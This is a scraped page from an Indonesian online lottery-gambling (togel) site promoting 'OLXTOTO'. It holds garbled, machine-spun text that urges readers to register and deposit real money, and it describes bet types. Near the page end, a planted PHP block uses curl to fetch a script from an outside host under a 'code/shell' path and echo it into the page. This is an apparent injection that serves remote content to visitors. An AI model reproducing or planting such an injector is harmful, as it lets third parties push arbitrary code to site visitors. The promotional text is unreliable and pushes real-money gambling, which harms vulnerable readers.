<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1082" class="blog-post post-1082 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kesu</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap-tiap betaruh kini dapat rasakan semua spekulasi yang lebih sengit dan membahagiakan tentu secara menjalankan games hebat yang bisa saja unggulan dalam punya penghasilan tinggi. Main judi togel online contohnya, ialah sebuah spekulasi luar biasa yang trik mainnya lebih dahsyat hingga bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat peroleh service terbaik di saat bisa taruhan bersama suatu web-site judi bisa dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak didapat bersama web judi paling dipercaya di intenet. Sebuah web judi paling dipercaya sudah pasti dapat beri kenyamanan taruhan secara bertambah aman dapat dipercaya lewat cara paling gampang. Dengan lewat layanan online terpercaya dan terbaik ini karena itu anda dapat peroleh keringanan dalam taruhan tiap harinya. Metode yang gampang untuk dapat menjalankan games taruhan situs terhebat situs togel online akan kasih servis terbaik yang terus-menerus beri kepuasan sehari-harinya.</p>
<p>Teknik ringan mengawali perjudian togel waktu ini dapat dirasa secara tambah aman dapat dipercaya dengan lebih terkesan. Betaruh penting rasakan kehebohan tidak sama di saat bisa jalankan judi pasang angka secara fleksibel. Apa lagi metode mainnya yang berkesempatan menang ini pastinya bisa beri kehebohan dan kenyamanan dalam mengerjakan semua spekulasi yang semakin heboh dan membahagiakan. Karena itu, yakinkan kalau anda dapat temukan opsi website judi sah yang dapat beri keuntungan semakin besar dan begitu memberi kepuasan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online sebagai gelaran taruhan berprestise yang bisa dihandalkan sebagai satu serunya dan keamanan taruhan paling efektif yang  lebih nyaman serta aman. Siapa saja dapat kerjakan kehebohan khusus yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan mainkan togel online? anda dapat temukan keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pasti bersama web-site judi bisa dipercaya.</p>
<p>Buat dapat temukan keluasaan serta kenyamanan dalam menjalankan taruhan togel yang lebih simpel dan menarik ini, karena itu baiknya tetapkan alternatif blog judi sah yang dapat saja unggulan terpilih karena itu anda dapat peroleh kelapangan dan ketenteraman terunggul sehari-harinya dalam mendapati layanan amat ringkas. Prioritaskan buat dapat menunjuk serta masuk bersama situs togel online yang bisa dipercaya secara baik, karena itu anda dapat selekasnya taruhan. Sesudah itu, buat dapat mulai taruhan karena itu persiapkan berbagai perihal terlebih dulu salah satunya yaitu:</p>
<p>&#8211; Alat main judi ialah piranti wadah online, pasti sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Gadget, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap feature yang dipunyai maka oleh karena ada sambungan internet ini yang bisa menolong banyak betaruh buat dapat peroleh pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar serta alat pencairan dana atau penarikan uang. Karena itu mempunyai rekening di tipe bank terutama sesuai apa yang diberi oleh pelayanan blog judi.</p>
<p>&#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang tentu dapat dipersiapkan lebih dahlu serta pasti tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka akan tidak menyulitkan betaruh.</p>
<p>&#8211; Siapkan beberapa data lebih dulu yang hendak dibutuhkan buat proses register anggota baru yakni secara mudah menyediakan nomor contact yang dapat dikontak kapan pun juga pemain bakal terasa lebih ringan buat dapat peroleh serunya spesifik terlebih gampang lakukan registrasi yang bisa lebih cepat serta tidak tidak sukses.</p>
<h2>Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Suka Service Terkomplet</h2>
<p>Tiap-tiap betaruh yang telah mempunyai penyiapan mengerjakan games taruhan togel online di internet jadi dapat selekasnya mendaftar dirinya sendiri selekasnya di suatu web-site judi dapat dipercaya. metode gampang dalam melakukan spekulasi yang lebih heboh dan dapat dipercaya dengan baik sekali maka bisa terasa nyaman serta aman, maka pastinya soal ini begitu beri kehebohan tertentu ditambah lagi waktu betaruh dapat memutuskan blog judi sah paling dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Di saat pemain dapat memutuskan serta masuk bersama blog judi terpercaya dan terbaik jadi pasti akan temukan pelayanan yang paling komplet. Pemain terus-menerus berasa senang dapat taruhan bersama situs togel online dengan layanan terkomplet merupakan:<br />
&#8211; Akses situs selalu akan tersdia waktu apa saja dimulai dengan pagi sampai malam, karena itu waktu 24 jam non stop akan tetap dapat dijangkau dengan benar-benar gampang.</p>
<p>&#8211; Layanan login situs dapat dijalankan secara gampang serta lancar lewat beragam basis yang disiapkan bandar maka dari itu bisa membuka situs sewaktu-waktu dan dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit dengan nilai yang dapat terjangkau serta dapat dikerjakan dengan begitu ringan ialah lewat rekening Bank, E-Wallet namun juga melalui pulsa.</p>
<p>&#8211; Pemain akan temukan keluasaan bisnis withdraw yaitu penarikan dana yang dapat dikerjakan setiap waktu pada jumlah berapa saja.<br />
&#8211; Penawaran bonus berlimpah dapat diberi situs terhadap semua anggota seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain.</p>
<p>&#8211; Link pilihan merupakan satu layanan yang bisa diberi website judi dan bisa digunakan buat kasih keluasaan akses sehari-harinya maka dari itu situs akan tetap dapat dijangkau setiap waktu dengan ringan.</p>
<h2>Cara Ringan Mendaftarkan Account Peserta Baru Situs Togel Online</h2>
<p>Tiap-tiap pemain pastinya memiliki hak temukan kelapangan taruhan untuk dapat selekasnya mendaftarkan sebagai peserta anyar. Sudah pasti, metode ringan mendaftarkan dengan cara yang ringkas dan tak ada ongkos benar-benar, jadi pemain langsung bisa memasuk situs Home sehabis dapat terhubung web-site judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mengaitkan pemian dengan suatu formulir registrasi.<br />
Tentunya, betaruh perlu isi seluruh data secara lengkapnya serta sah. Data yang bisa diisi di antaranya yaitu nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening namun juga macam bank. Seluruh data butuh diisi secara betul dan komplet maka dari itu bisa diantar terhadap bandar. proses data ini pasti cuman tidak lama saja dan pemain langsung dapat peroleh account sah. Adanya Pemakai ID diikuti sandi yang telah dicapai karenanya bisa dipakai langsung buat dapat login situs togel online dengan amat ringan setiap saat serta dimanapun.</p>
<h2>Langkah Ringan Negosiasi Deposit Situs Togel Online Tiada Potongan</h2>
<p>Tiap pemain penting berikan modal lebih dulu supaya selekasnya mainkan judi togel tipe apa saja. Cukup hanya dengan modal rendah jadi siapa saja dapat selekasnya pasang taruhan secara lebih ringkas dan bisa dipercaya dengan baik sekali. Jadi pastinya pemain lebih simpel peroleh ketenteraman deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat lekas bayar deposit pemain cuman perlu buka halaman Home situs togel online serta perlu click menu DEPOSIT.<br />
Metode dapat beri suatu slip pembayaran yang harus diisi dengan secara tentukan nilai uang yang bakal ditransfer dengan amat simpel serta dapat juga putuskan teknik bayar yang disajikan salah satunya yakni pakai E-Wallet, rekening bank dan dapat juga pakai langkah gampang lewat deposit pulsa. karenanya melalui langkah dapat selekasnya transfer uang dengan cara langsung yakni secara begitu simpel pada nomor maksud yang diberi faksi bandar hingga saldo account akan lekas berisi secara automatic tentunya tak ada potongan sama sekalipun.<br />
Pasti pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih simpel serta membahagiakan. Arena taruhan taruhan yang makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti dapat beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online</h2>
<p>Langkah main judi togel online dengan mengira angka secara pas, ialah sama atau rukun dengan keluaran angka pada type pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada masa ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi beberapa opsi pasaran togel yang dapat anda turuti salah satunya ialah:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sama dengan ketetapan pada sejumlah alternatif model taruhan yang disajikan. Pastilah pemain bisa taruhan lewat cara menerka angka tepat yang benar jadi angka keluaran togel ini ialah terdiri dalam 4 biji angka ialah angka AS, KOP, KEPALA serta angka EKOR.</p>
<h2>Langkah Main Judi Terka Angka Model Taruhan Beraneka Situs Togel Online Sah</h2>
<p>Bermain judi togel pastinya mengharapkan raih kemenangan di dalamnya, lantaran kemenangan permainan toge ini pasti kasih keuntungan yang pasti benar-benar fakta. Supaya dapat menang taruuhan togel ini jadi pemain butuh dapat punyai prakiraan tepat yang lebih tepat. buat dapat mengira angka togel secara benar ini jadi pasti pemain dapat bertambah simpel serta fleksibel untuk lekas taruhan di beberapa model taruha yang disiapkan situs togel online lebih komplet. Antara sejumlah jenis taruhan togel yang dapat pemain permainkan ialah:</p>
<p>1. TOGEL 2D<br />
Pemain penting mengira dua angka saja yang memang semestinya berurut dan sesuai keluaran togel secara pas. akan halnya untuk angka togel yaitu ABCD karena itu pemain dapat menerka AB, BC dan CD. Tentang hal contoh-contohnya seandainya pemain menerka taruhan 32 selanjutnya result togel yang terjadi yaitu 3211 pastilah pemain bisa menang karena ke-2  angka yang berurut itu terdapat di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Trik main dari taruhan ini yaitu dengan menerka tiga angka togel secara betul dan berurut yaitu selaras ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pasti pemain bisa menang sewaktu dapat mengira taruhan ABC dan BCD. Tentang hal misalnya apabil pemain memasangkan taruhannya untuk nomor 998, dan memandang di result togel yang berlangsung yakni 1998 jadi pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat sewaktu pemain sukses mengira semua angka secara benar serta sama barisannya sesuai result togel. bila keluaran togel ialah ABCD jadi pemain pun penting menduga ABCD. Untuk ini, mengenai contoh-contohnya apabila pemain menempatkan taruhannya untuk angka 7765 karena itu pemain lantas dapat menang saat result togel pula memperlihatkan angka yang serupa merupakan 7765.</p>
<p>4. COLOK BEBAS<br />
Macam taruhan dalam bermain permainan ini begitu simpel serta dapat juga beri keuntungan dengan kesempatan menang semakin besar. untuk metode main taruhan ini merupakan cukup dengan menerka satu angka saja secara betul dalam result togel, contohnya pemain menerka angka 8 serta pastinya menang sewaktu keluaran togel yang terjadi aadlah 9087.</p>
<p>5. COLOK JITU<br />
Model taruhan ini yaitu dengan cuman perlu mengira satu bilangan saja akan tetapi pemain butuh sebut juga macam atau status dari angka itu. Akan halnya contohnya kalau pemain mengira atau menempatkan taruhan buat angka 7 selaku EKOR, dan kalau keluaran togel yakni 2337 jadi pemain juga dapat menang lantaran menduga dengan cara tepat jika angka 7 benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Langkah main taruhan ini merupakan melalui langkah menduga tiga angka secara betul berada di dalam keluaran angka togel serta tak usah sesuai sama barisan karenanya pemain bebas tetapkan angka waktu saja. umpamanya apabila pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang berlangsung ialah 9318 karena itu pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Teknik main taruhan ini yaitu dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang lantas bisa dipastikan sebagai taruhan kembang, kempis dan kembar. Akan halnya aturannya yaitu:<br />
&#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2  contohnya menerka taruhan 2D tengah menjadi kembang, dan keluaran angka yaitu 4590 karena itu taruhannya pas lantaran bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= bila bilangan pertama yaitu bertambah besar dari bilangan ke-2 . Mengenai misalnya bila pemain mengira 2D belakang serta keluaran togel yakni 4330 pastilah pemain akan menang sebab bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0.<br />
&#8211; KEMBAR= jika bilangan pertama ialah sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Ialah dengan menduga 2D lebih dulu dan selanjutnya pemain dapat memastikannya sebagai taruhan tengah atau pinggir, adalah dengan aturannya yaitu:<br />
&#8211; TENGAH= jikalau dua angka tergolong di 25 sampai 74. Mengenai contoh-contohnya kalau pemain menerka 2D depan untuk result togel yang berlangsung yakni 3348, jadi pemain lantas bisa menang karena angka depan ini ialah 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= merupakan kalau tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Mengenai contoh-contohnya kalau pemain memasangkan taruhan 2D belakang buat result togel 9111 jadi pemain dapat menang dikarenakan angka belakaang merupakan 11 termaksud sisi pinggir.<br />
Itu sejumlah model taruhan yang dapat pemain permainkan dengan gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kesu</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kokoda-utara/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Bermain Situs Togel Online Kokoda Utara" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kelimutu/" title="OLXTOTO - Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kelimutu" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/strategi-ampuh-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/07/Jackpot-Judi-togel-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Jackpot Judi togel" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/strategi-ampuh-menang-judi-togel-4d-3d-2d-di-situs-terpercaya/">Strategi Ampuh Menang Judi Togel 4D 3D 2D di Situs Terpercaya untuk Meningkatkan Peluang Menang</a></h4>
						<span class="related-post-date">28/10/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/ramalan-angka-judi-togel-jitu-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/ramalan-angka-judi-togel-jitu-terpercaya/">Ramalan Angka Judi Togel Jitu Terpercaya</a></h4>
						<span class="related-post-date">16/12/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-togel-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Situs-Judi-Togel-Terpercaya-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs Judi Togel Terpercaya" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-togel-terpercaya/">Agen Togel Terpercaya: Pilihan Tepat untuk Pengalaman Bermain yang Aman dan Menyenangkan</a></h4>
						<span class="related-post-date">25/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ashe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kesu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>